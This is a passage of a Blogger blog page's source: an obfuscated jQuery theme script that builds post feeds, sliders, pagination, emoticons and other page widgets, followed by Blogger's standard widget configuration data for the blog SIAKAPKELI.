if(_vSuT.indexOf(_S8x15_[128])!=-1){_vWoR=_S8x15_[129];}else if(_vSuT.indexOf(_S8x15_[130])!=-1){_vWoR=_S8x15_[131];}else{_vWoR=selector.hostname;_vWoR=_vWoR.replace(_S8x15_[132],_S8x15_[133]);_vWoR=_fEoQ(_vWoR,_S8x15_[134]);}}return _vWoR;}function _fEaY(selector){var _vGzM=_S8x15_[135];$(selector+_S8x15_[136]).each(function(){$(this).find(_S8x15_[137]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[138]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[139])!=-1&&_vXrQ.indexOf(_S8x15_[140])!=-1){$(this).remove();}}});_vGzM+=_S8x15_[141]+$(this).html()+_S8x15_[142];});_vGzM=_S8x15_[143]+_vGzM+_S8x15_[144];$(selector).html(_vGzM);}function _fAiR(subsel,mainsel){_fEaY(mainsel);$(subsel+_S8x15_[145]).each(function(){_vXrQ=$(this).text();if(_vXrQ!=_S8x15_[146]&&_vXrQ!=null){if(_vXrQ.indexOf(_S8x15_[147])!=-1&&_vXrQ.indexOf(_S8x15_[148])!=-1){$(this).remove();}}});$(subsel+_S8x15_[149]).each(function(){var _vQyA=this;var _vKeD=$(_vQyA).parents(_S8x15_[150]).find(_S8x15_[151]).text();$(mainsel+_S8x15_[152]).each(function(){var _vMoP=this;$(_vMoP).find(_S8x15_[153]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[154]);$(_vMoP).addClass(_S8x15_[155]);$($(_vQyA)).appendTo($(_vMoP));}});$(_vMoP).find(_S8x15_[156]).each(function(){var _vXrQ=$(this).text();if(_vXrQ==_vKeD){$(_vQyA).addClass(_S8x15_[157]);$(_vMoP).addClass(_S8x15_[158]);$($(_vQyA)).appendTo($(_vMoP));}});});});}var _vNpE=new Array();var _vUpR=0;var _vKiC=0;function _fXbF(){for(var _vWdJ=0;_vWdJ<_vUpR;_vWdJ++){_vKiC=_vWdJ;_vNpE[_vWdJ].holder.always(function(json){_vNpE[_vKiC].json=_fEcC(json);var _vZkP=_S8x15_[159]+_vNpE[_vKiC].type+_S8x15_[160]+_vNpE[_vKiC].url+_S8x15_[161]+_vNpE[_vKiC].title+_S8x15_[162];for(var _vIfP=0;_vIfP<_vNpE[_vKiC].json.entry.length;_vIfP++){var _vYrE=_vNpE[_vKiC].json.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[163]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[164]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[165];}_vZkP+=_S8x15_[166]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[167];}else{_vZkP+=_S8x15_[168];}_vZkP+=_S8x15_[169];_vZkP+=_S8x15_[170]+_vYrE.link+_S8x15_[171]+thumbnail+_S8x15_[172];var _vCeH=_S8x15_[173]+_vYrE.reply_to+_S8x15_[174]+_vYrE.reply_number+_S8x15_[175]+_vYrE.link+_S8x15_[176]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[177];_vZkP+=_S8x15_[178]+_vCeH+_S8x15_[179];_vZkP+=_S8x15_[180]+_vYrE.link+_S8x15_[181]+_vYrE.title+_S8x15_[182];_vZkP+=_S8x15_[183]+_vCeH+_S8x15_[184];_vZkP+=_S8x15_[185]+_vYrE.summary+_S8x15_[186];_vZkP+=_S8x15_[187]+_vCeH+_S8x15_[188];_vZkP+=_S8x15_[189];}_vZkP+=_S8x15_[190];$(_vNpE[_vKiC].selector).replaceWith(_vZkP);});}_fWqM();}function _fKiI(){$(_S8x15_[191]).each(function(){var _vKeD=$(this).find(_S8x15_[192]).text();var _vCcG=_S8x15_[193];var _vXwG=_S8x15_[194];if(_vKeD!=null&&_vKeD!=_S8x15_[195]){if(_vKeD.indexOf(_S8x15_[196])!=-1){_vCcG=_fFiG(_vKeD,_S8x15_[197]);_vCcG=_fEoQ(_vCcG,_S8x15_[198]);}if(_vKeD.indexOf(_S8x15_[199])!=-1){_vXwG=_fFiG(_vKeD,_S8x15_[200]);_vXwG=_fEoQ(_vXwG,_S8x15_[201]);}_vKeD=_fEoQ(_vKeD,_S8x15_[202]);_vKeD=_fEoQ(_vKeD,_S8x15_[203]);}_vNpE[_vUpR]=new Object();_vNpE[_vUpR].title=_vKeD;_vNpE[_vUpR].type=_vCcG;_vNpE[_vUpR].number=Number(_vXwG);_vNpE[_vUpR].selector=this;_vNpE[_vUpR].label=_S8x15_[204];_vNpE[_vUpR].url=_S8x15_[205];_vNpE[_vUpR].holder=null;_vNpE[_vUpR].finished=false;_vNpE[_vUpR].json=new Object();$(this).find(_S8x15_[206]).each(function(){if(_vNpE[_vUpR].label==_S8x15_[207]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=$(this).attr(_S8x15_[208]);}});$(this).find(_S8x15_[209]).first().each(function(){if(_vNpE[_vUpR].label==_S8x15_[210]){_vNpE[_vUpR].label=$(this).text();_vNpE[_vUpR].url=_S8x15_[211]+encodeURIComponent($(this).text());}});_vUpR++;});for(var _vIfP=0;_vIfP<_vUpR;_vIfP++){_vNpE[_vIfP].holder=$.get(_S8x15_[212]+encodeURIComponent(_vNpE[_vIfP].label)+_S8x15_[213]+_vNpE[_vIfP].number,function(json){for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){_vNpE[_vGlO].finished=true;break;}}for(var _vGlO=0;_vGlO<_vUpR;_vGlO++){if(!_vNpE[_vGlO].finished){break;}}if(_vGlO==_vUpR){setTimeout(function(){_fXbF()},100);}},_S8x15_[214]);}}$(_S8x15_[215]).each(function(){$(this).addClass(_fIvH(this));$(this).attr(_S8x15_[216],_S8x15_[217]);});_fAiR(_S8x15_[218],_S8x15_[219]);_fKiI();$(_S8x15_[220]).each(function(){var _vXwG=$(this).attr(_S8x15_[221]);if(isNaN(_vXwG)){_vXwG=_S8x15_[222];}$.get(_S8x15_[223]+_vXwG,function(json){var _vCtB=_fEcC(json);var _vZkP=_S8x15_[224];for(var _vIfP=0;_vIfP<_vCtB.entry.length;_vIfP++){var _vYrE=_vCtB.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[225]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[226]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[227];}_vZkP+=_S8x15_[228]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[229];}else{_vZkP+=_S8x15_[230];}_vZkP+=_S8x15_[231];_vZkP+=_S8x15_[232]+_vYrE.link+_S8x15_[233]+thumbnail+_S8x15_[234];var _vCeH=_S8x15_[235]+_vYrE.reply_to+_S8x15_[236]+_vYrE.reply_number+_S8x15_[237]+_vYrE.link+_S8x15_[238]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[239];_vZkP+=_S8x15_[240]+_vCeH+_S8x15_[241];_vZkP+=_S8x15_[242]+_vYrE.link+_S8x15_[243]+_vYrE.title+_S8x15_[244];_vZkP+=_S8x15_[245]+_vCeH+_S8x15_[246];_vZkP+=_S8x15_[247]+_vYrE.summary+_S8x15_[248];_vZkP+=_S8x15_[249]+_vCeH+_S8x15_[250];_vZkP+=_S8x15_[251];}$(_S8x15_[252]).html(_vZkP+_S8x15_[253]);$(_S8x15_[254]).addClass(_S8x15_[255]);_fVsP();},_S8x15_[256]);});$(_S8x15_[257]).each(function(){var _vXwG=$(this).attr(_S8x15_[258]);if(isNaN(_vXwG)){_vXwG=_S8x15_[259];}$.get(_S8x15_[260]+_vXwG,function(json){var _vUpS=_fEcC(json);var _vZkP=_S8x15_[261];for(var _vIfP=0;_vIfP<_vUpS.entry.length;_vIfP++){var _vYrE=_vUpS.entry[_vIfP];thumbnail=_vYrE.author.avatar;if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[262];}_vZkP+=_S8x15_[263]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[264];}else{_vZkP+=_S8x15_[265];}_vZkP+=_S8x15_[266];var _vCeH=_S8x15_[267]+_vYrE.link+_S8x15_[268]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[269];_vZkP+=_S8x15_[270]+_vYrE.reply_to+_S8x15_[271]+thumbnail+_S8x15_[272];_vZkP+=_S8x15_[273]+_vCeH+_S8x15_[274];_vZkP+=_S8x15_[275]+_vYrE.reply_to+_S8x15_[276]+_vYrE.author.name+_S8x15_[277];_vZkP+=_S8x15_[278]+_vCeH+_S8x15_[279];_vZkP+=_S8x15_[280]+_vYrE.summary+_S8x15_[281];_vZkP+=_S8x15_[282]+_vCeH+_S8x15_[283];_vZkP+=_S8x15_[284];}$(_S8x15_[285]).html(_vZkP+_S8x15_[286]);$(_S8x15_[287]).addClass(_S8x15_[288]);_fVsP();},_S8x15_[289]);});$(_S8x15_[290]).each(function(){var _vQuE=$(this).attr(_S8x15_[291]);if(isNaN(_vQuE)){_vQuE=_S8x15_[292];}$.get(_S8x15_[293],function(json){var _vPeT=_fEcC(json);var _vBhO=Math.floor((Math.random()*_vPeT.total_entry)+1);if(_vBhO+_vQuE>_vPeT.total_entry){_vBhO=_vPeT.total_entry-_vQuE+1;}if(_vBhO<1){_vBhO=1;}$.get(_S8x15_[294]+_vQuE+_S8x15_[295]+_vBhO,function(json){var _vVdJ=_fEcC(json);var _vZkP=_S8x15_[296];for(var _vIfP=0;_vIfP<_vVdJ.entry.length;_vIfP++){var _vYrE=_vVdJ.entry[_vIfP];thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[297]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[298]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[299];}_vZkP+=_S8x15_[300]+_vIfP;if(_vIfP==0){_vZkP+=_S8x15_[301];}else{_vZkP+=_S8x15_[302];}_vZkP+=_S8x15_[303];_vZkP+=_S8x15_[304]+_vYrE.link+_S8x15_[305]+thumbnail+_S8x15_[306];var _vCeH=_S8x15_[307]+_vYrE.reply_to+_S8x15_[308]+_vYrE.reply_number+_S8x15_[309]+_vYrE.link+_S8x15_[310]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[311];_vZkP+=_S8x15_[312]+_vCeH+_S8x15_[313];_vZkP+=_S8x15_[314]+_vYrE.link+_S8x15_[315]+_vYrE.title+_S8x15_[316];_vZkP+=_S8x15_[317]+_vCeH+_S8x15_[318];_vZkP+=_S8x15_[319]+_vYrE.summary+_S8x15_[320];_vZkP+=_S8x15_[321]+_vCeH+_S8x15_[322];_vZkP+=_S8x15_[323];}$(_S8x15_[324]).html(_vZkP+_S8x15_[325]);$(_S8x15_[326]).addClass(_S8x15_[327]);_fVsP();},_S8x15_[328]);},_S8x15_[329]);});function _fWqM(){_fVsP();$(_S8x15_[330]).wrap(_S8x15_[331]);$(_S8x15_[332]).wrapInner(_S8x15_[333]);$(_S8x15_[334]).liScroll({travelocity:0.15});$(_S8x15_[335]).wrap(_S8x15_[336]);$(_S8x15_[337]).wrapInner(_S8x15_[338]);$(_S8x15_[339]).unslider({speed:SLIDER_SPEED,delay:SLIDER_DELAY,keys:SLIDER_KEYS,dots:SLIDER_DOTS,fluid:SLIDER_FLUID});}$(_S8x15_[340]).wrapInner(_S8x15_[341]);$(_S8x15_[342]).each(function(){var _vZkP=$(this).html();_vZkP=_S8x15_[343]+_vZkP+_S8x15_[344];$(_S8x15_[345]).replaceWith(_vZkP);});var _vRzK=_S8x15_[346];var _vHjT=0;$(_S8x15_[347]).each(function(){var _vKeD=$(this).find(_S8x15_[348]).text();if(_vKeD){if(_vRzK==_S8x15_[349]){_vRzK+=_S8x15_[350]+_vHjT+_S8x15_[351]+_vKeD+_S8x15_[352];$(this).addClass(_S8x15_[353]);}else{_vRzK+=_S8x15_[354]+_vHjT+_S8x15_[355]+_vKeD+_S8x15_[356];}$(this).addClass(_S8x15_[357]+_vHjT);_vHjT++;}});_vRzK=_S8x15_[358]+_vRzK+_S8x15_[359];$(_S8x15_[360]).prepend(_vRzK);$(_S8x15_[361]).click(function(){var _vHjT=$(this).attr(_S8x15_[362]);$(_S8x15_[363]).removeClass(_S8x15_[364]);$(_S8x15_[365]).removeClass(_S8x15_[366]);$(this).addClass(_S8x15_[367]);$(_S8x15_[368]+_vHjT).addClass(_S8x15_[369]);});$(_S8x15_[370]).each(function(){var _vHeR=$(this).text();_vHeR=_vHeR.replace(_S8x15_[371],_S8x15_[372]);_vHeR=_vHeR.replace(_S8x15_[373],_S8x15_[374]);$(this).text(_vHeR);});var _vGtN=_fReH(_S8x15_[375]);if(_vGtN!=_S8x15_[376]&&_vGtN!=null){$(_S8x15_[377]).css(_S8x15_[378],_vGtN+_S8x15_[379])}$(_S8x15_[380]).click(function(){var _vPkR=$(_S8x15_[381]).css(_S8x15_[382]);_vPkR=_vPkR.replace(_S8x15_[383],_S8x15_[384]);var _vSwF=$(this).attr(_S8x15_[385]);var _vDnZ=Number(_vPkR);if(_vSwF.indexOf(_S8x15_[386])!=-1){_vDnZ++;}else{_vDnZ-=1;}_fPjC(_S8x15_[387],_vDnZ);$(_S8x15_[388]).css(_S8x15_[389],_vDnZ+_S8x15_[390])});$(_S8x15_[391]).each(function(){var _vAaP=encodeURI($(this).text());var _vQyV=3;$.get(_S8x15_[392]+_vAaP+_S8x15_[393],function(json){var _vZwU=_fEcC(json);var _vSjE=_vZwU.total_entry;var _vNkQ=Math.floor(Math.random()*(_vSjE-_vQyV)+1);if(_vNkQ<1){_vNkQ=1;}$.get(_S8x15_[394]+_vAaP+_S8x15_[395]+(_vQyV+1)+_S8x15_[396]+_vNkQ+_S8x15_[397],function(json){var _vOkU=_fEcC(json);var _vZkP=_S8x15_[398];var _vLwI=$(_S8x15_[399]).text();var _vYkJ=0;for(var _vIfP=0;_vIfP<_vOkU.entry.length&&_vIfP<_vQyV;_vIfP++){var _vYrE=_vOkU.entry[_vIfP];if(_vYrE.id==_vLwI){_vQyV++;continue;}thumbnail=_fKyO(_vYrE.content);if(thumbnail==_S8x15_[400]){thumbnail=_vYrE.thumbnail;}if(thumbnail==_S8x15_[401]){thumbnail=DEFAULT_THUMBNAIL;}if(_vYrE.summary.length>SUMMARY_LEN){_vYrE.summary=_vYrE.summary.substring(0,SUMMARY_LEN)+_S8x15_[402];}_vZkP+=_S8x15_[403]+_vYkJ;if(_vYkJ==0){_vZkP+=_S8x15_[404];}else{_vZkP+=_S8x15_[405];}_vZkP+=_S8x15_[406];_vZkP+=_S8x15_[407]+_vYrE.link+_S8x15_[408]+thumbnail+_S8x15_[409];var _vCeH=_S8x15_[410]+_vYrE.reply_to+_S8x15_[411]+_vYrE.reply_number+_S8x15_[412]+_vYrE.link+_S8x15_[413]+_fCcS(_vYrE.published,DAY_FORMAT)+_S8x15_[414];_vZkP+=_S8x15_[415]+_vCeH+_S8x15_[416];_vZkP+=_S8x15_[417]+_vYrE.link+_S8x15_[418]+_vYrE.title+_S8x15_[419];_vZkP+=_S8x15_[420]+_vCeH+_S8x15_[421];_vZkP+=_S8x15_[422]+_vYrE.summary+_S8x15_[423];_vZkP+=_S8x15_[424]+_vCeH+_S8x15_[425];_vZkP+=_S8x15_[426];_vYkJ++;}$(_S8x15_[427]).html(_vZkP);$(_S8x15_[428]).removeClass(_S8x15_[429]);_fVsP();},_S8x15_[430]);},_S8x15_[431]);});var _vYhW=$(_S8x15_[432]).attr(_S8x15_[433]);var _vOzD=$(_S8x15_[434]).attr(_S8x15_[435]);var _vHcK=$(_S8x15_[436]).attr(_S8x15_[437]);var _vVgB=$(_S8x15_[438]).attr(_S8x15_[439]);var _vFiT=$(_S8x15_[440]).text();var _vZoC=$(_S8x15_[441]).text();var _vZdM=$(_S8x15_[442]).text();var _vBjQ=$(_S8x15_[443]).text();var _vFbY=window.location.href;var _vFlM=0;var _vGpW=false;if((typeof(_vYhW)!=_S8x15_[444])&&(typeof(_vOzD)!=_S8x15_[445])&&(typeof(_vHcK)!=_S8x15_[446])&&(typeof(_vVgB)!=_S8x15_[447])&&(typeof(_vFiT)!=_S8x15_[448])){_vGpW=true;}if(_vGpW){if(_vYhW.indexOf(_S8x15_[449])!=-1){_vFlM=parseInt(_fFiG(_vYhW,_S8x15_[450]));}if(_vOzD.indexOf(_S8x15_[451])!=-1){_vFlM=parseInt(_fFiG(_vOzD,_S8x15_[452]));}if(_vVgB.indexOf(_S8x15_[453])!=-1){_vFlM=parseInt(_fFiG(_vVgB,_S8x15_[454]));}var _vYpE=1;if(_vFbY.indexOf(_S8x15_[455])!=-1){_vYpE=parseInt(_fFiG(_vFbY,_S8x15_[456]));}var _vNyX=_vFlM;var _vPfQ=1;var _vBqX=_S8x15_[457];var _vRkB=_vYpE;var _vIgH=_vYpE;var _vPtN=_S8x15_[458];var _vTdK=_S8x15_[459];function _fPeN(xml){var _vKaM=-1;$(xml).find(_S8x15_[460]).each(function(){_vKaM=1;_vNyX=parseInt($(this).text());});if(_vKaM==-1){var _vShF=xml.getElementsByTagName(_S8x15_[461]);if(typeof(_vShF)!=_S8x15_[462]){_vNyX=parseInt($(_vShF).text());}}if(_vFlM==0){_vPfQ=1;}else{_vPfQ=Math.ceil(_vNyX/_vFlM);}_fZyV(_vYpE);}function _fZyV(_vWdJ){_vWdJ--;_vBqX=_S8x15_[463];for(var _vIfP=0;_vIfP<_vPfQ;_vIfP++){if((_vIfP<3)||(_vIfP>=_vPfQ-3)||(_vIfP>_vWdJ-3&&_vIfP<_vWdJ+3)){if(_vIfP==_vWdJ){_vBqX+=_S8x15_[464]+(_vWdJ+1)+_S8x15_[465];}else{_vBqX+=_S8x15_[466]+(_vIfP+1)+_S8x15_[467]+(_vIfP+1)+_S8x15_[468]+(_vIfP+1)+_S8x15_[469];}}else{if((_vIfP==_vWdJ-3)||(_vIfP==_vWdJ+3)){_vBqX+=_S8x15_[470];}}}_vBqX+=_S8x15_[471];$(_vTdK).html(_vBqX);}function _fYsA(xml){$(xml).find(_S8x15_[472]).each(function(){$(this).find(_S8x15_[473]).each(function(){var _vTgB=$(this).text();var _vWdJ=_vTgB.indexOf(_S8x15_[474]);_vTgB=_vTgB.substring(0,_vWdJ)+_vTgB.substring(_vWdJ+4);var _vSfF=_fEoQ(_vVgB,_S8x15_[475]);if(_vVgB==_vHcK){_vSfF+=_S8x15_[476];}_vTgB=_vTgB.replace(_S8x15_[477],_S8x15_[478]);_vSfF+=_S8x15_[479]+_vTgB;_vSfF+=_S8x15_[480]+_vFlM;_vSfF+=_S8x15_[481]+_vIgH;window.location.href=_vSfF;});});}function _fLoI(_vWdJ){_vIgH=_vWdJ;if(_vIgH==1){if(_vVgB.indexOf(_S8x15_[482])!=-1||_vVgB==_vHcK){window.location.href=_vHcK;}else{window.location.href=_fEoQ(_vVgB,_S8x15_[483]);}}else{var _vWdJ=(_vIgH-1)*_vFlM;if(_vVgB.indexOf(_S8x15_[484])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[485],url:_vHcK+_S8x15_[486]+_vWdJ+_S8x15_[487],dataType:_S8x15_[488],success:_fYsA});}else if(_vVgB.indexOf(_S8x15_[489])!=-1){$.ajax({_vCcG:_S8x15_[490],url:_vHcK+_S8x15_[491]+_vPtN+_S8x15_[492]+_vWdJ+_S8x15_[493],dataType:_S8x15_[494],success:_fYsA});}}}if(_vVgB.indexOf(_S8x15_[495])!=-1||_vVgB.indexOf(_S8x15_[496])!=-1){var _vZkP=_S8x15_[497];if(_vYhW!=_S8x15_[498]){_vZkP+=_S8x15_[499]+_vYhW+_S8x15_[500]+_vZoC+_S8x15_[501];}_vZkP+=_S8x15_[502]+_vHcK+_S8x15_[503]+_vBjQ+_S8x15_[504];if(_vOzD!=_S8x15_[505]){_vZkP+=_S8x15_[506]+_vOzD+_S8x15_[507]+_vZdM+_S8x15_[508];}$(_S8x15_[509]).html(_vZkP);}else if(_vVgB.indexOf(_S8x15_[510])!=-1||_vVgB==_vHcK){$.ajax({_vCcG:_S8x15_[511],url:_vHcK+_S8x15_[512],dataType:_S8x15_[513],success:_fPeN});}else if(_vVgB.indexOf(_S8x15_[514])!=-1){_vPtN=_fFiG(_vVgB,_S8x15_[515]);_vPtN=_fEoQ(_vPtN,_S8x15_[516]);$.ajax({_vCcG:_S8x15_[517],url:_vHcK+_S8x15_[518]+_vPtN+_S8x15_[519],dataType:_S8x15_[520],success:_fPeN});}else if(_vFiT==_S8x15_[521]){if(typeof(_vYhW)!=_S8x15_[522]){if(_vYhW!=_vVgB&&_vYhW!=_S8x15_[523]&&_vZoC!=_S8x15_[524]&&_vYhW){$.get(_vYhW,function(response){var _vKeD=_fFiG(response,_S8x15_[525]);_vKeD=_fEoQ(_vKeD,_S8x15_[526]);_vKeD=_fEoQ(_vKeD,_S8x15_[527]);$(_vTdK).addClass(_S8x15_[528]);$(_vTdK).html($(_vTdK).html()+_S8x15_[529]+_vZoC+_S8x15_[530]+_vYhW+_S8x15_[531]+_vKeD+_S8x15_[532]);});}}if(typeof(_vOzD)!=_S8x15_[533]){if(_vOzD!=_vVgB&&_vOzD!=_S8x15_[534]&&_vZdM!=_S8x15_[535]){$.get(_vOzD,function(response){var _vKeD=_fFiG(response,_S8x15_[536]);_vKeD=_fEoQ(_vKeD,_S8x15_[537]);_vKeD=_fEoQ(_vKeD,_S8x15_[538]);$(_vTdK).addClass(_S8x15_[539]);$(_vTdK).html($(_vTdK).html()+_S8x15_[540]+_vZdM+_S8x15_[541]+_vOzD+_S8x15_[542]+_vKeD+_S8x15_[543]);});}}}}var _vSpS=[];var _vZkP=_S8x15_[544];for(var _vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){_vSpS[_vIfP]=EMO_ICONS[_vIfP].replace(/^.*[\\\/]/,_S8x15_[545]);_vSpS[_vIfP]=_S8x15_[546]+_vSpS[_vIfP].split(_S8x15_[547])[0]+_S8x15_[548];_vZkP+=_S8x15_[549]+EMO_ICONS[_vIfP]+_S8x15_[550]+_vSpS[_vIfP]+_S8x15_[551];}$(_S8x15_[552]).html(_vZkP+_S8x15_[553]);$(_S8x15_[554]).each(function(){var _vZkP=$(this).html();for(_vIfP=0;_vIfP<EMO_ICONS.length;_vIfP++){b_re=new RegExp(_vSpS[_vIfP],_S8x15_[555]);re_b=_S8x15_[556]+EMO_ICONS[_vIfP]+_S8x15_[557];_vZkP=_vZkP.replace(b_re,re_b);}$(this).html(_vZkP);});var _vIbJ=false;$(_S8x15_[558]).click(function(){if(!_vIbJ){$(_S8x15_[559]).slideDown();_vIbJ=true;}else{$(_S8x15_[560]).slideUp();_vIbJ=false;}});if($(_S8x15_[561]).length){var _vCvD=_fReH(_S8x15_[562]);if(_vCvD!=_S8x15_[563]&&_vCvD!=null){if(_vCvD==_S8x15_[564]){$(_S8x15_[565]).css(_S8x15_[566],_S8x15_[567]);$(_S8x15_[568]).addClass(_S8x15_[569]);}else if(_vCvD==_S8x15_[570]){$(_S8x15_[571]).css(_S8x15_[572],_S8x15_[573]);$(_S8x15_[574]).addClass(_S8x15_[575]);}else{$(_S8x15_[576]).css(_S8x15_[577],_S8x15_[578]);$(_S8x15_[579]).addClass(_S8x15_[580]);}}else{$(_S8x15_[581]).first().css(_S8x15_[582],_S8x15_[583]);$(_S8x15_[584]).first().addClass(_S8x15_[585]);}$(_S8x15_[586]).click(function(){var _vSwF=$(this).attr(_S8x15_[587]);if(_vSwF.indexOf(_S8x15_[588])!=-1){return;}$(_S8x15_[589]).removeClass(_S8x15_[590]);$(this).addClass(_S8x15_[591]);$(_S8x15_[592]).css(_S8x15_[593],_S8x15_[594]);if(_vSwF.indexOf(_S8x15_[595])!=-1){$(_S8x15_[596]).slideDown(300);_fPjC(_S8x15_[597],_S8x15_[598]);}else if(_vSwF.indexOf(_S8x15_[599])!=-1){$(_S8x15_[600]).slideDown(300);_fPjC(_S8x15_[601],_S8x15_[602]);}else{$(_S8x15_[603]).slideDown(300);_fPjC(_S8x15_[604],_S8x15_[605]);}});}else{$(_S8x15_[606]).css(_S8x15_[607],_S8x15_[608]);}$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$(_S8x15_[609]).css(_S8x15_[610],_S8x15_[611]);}else{$(_S8x15_[612]).css(_S8x15_[613],_S8x15_[614]);}});$(_S8x15_[615]).click(function(){$(_S8x15_[616]).animate({scrollTop:0},600);return false;});});$(_S8x15_[617]).attr(_S8x15_[618],_S8x15_[619]);$(_S8x15_[620]).attr(_S8x15_[621],_S8x15_[622]);selectnav(_S8x15_[623]);selectnav(_S8x15_[624]);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5v70gPruFeobIBZschNgrdxOmf5A:1769401896826';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d360916010982735376','//www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html','360916010982735376');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '360916010982735376', 'title': 'SIAKAPKELI', 'url': 'https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html', 'canonicalUrl': 'https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html', 'homepageUrl': 'https://www.siakapkeli.me/', 'searchUrl': 'https://www.siakapkeli.me/search', 'canonicalHomepageUrl': 'https://www.siakapkeli.me/', 'blogspotFaviconUrl': 'https://www.siakapkeli.me/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-XTW5CCQH21', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SIAKAPKELI - RSS\x22 href\x3d\x22https://www.siakapkeli.me/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/360916010982735376/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SIAKAPKELI - Atom\x22 href\x3d\x22https://www.siakapkeli.me/feeds/4462544333755309974/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4742541693821454', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4462544333755309974', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2IPWjW_Yoc7fKSIc8XtYT4ipSmdMAiqhQ7gUUFS6cM2AF7vmkUSUxkjcg5BBplPAiGVses4Njv5j-L8G2E6Lhg7ak-6D65FeQ4w1iTEi95HKwHbOEIecwPFr6I-FO0i8Iy0oR7uxqkm7svwPVbOrePvGkIDv1nFc0z-v1YRJrc0e_bdSk-aSRjVLU/s72-c/Image-2023-04-14T122706.959z.png', 'postImageUrl': 